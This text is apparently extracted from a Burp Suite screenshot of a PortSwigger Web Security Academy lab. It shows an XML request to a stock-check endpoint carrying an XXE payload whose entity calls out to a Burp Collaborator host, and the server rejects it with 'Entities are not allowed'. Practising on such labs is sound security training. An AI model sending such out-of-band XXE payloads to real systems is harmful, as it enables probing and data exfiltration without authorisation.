 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad400be044560b7c03e145d00e800cc.web-security-academy.net
3 Cookie: session=KzMons7gIXPe6vqxdpNZxwhpoS2Tnc5Z
4 Content-Length: 219
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo[ <!ENTITY % xxe SYSTEM "http://lxmvmq2s0oih7991wcsmgxskgbm1aq.burpcollaborator.net.net">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"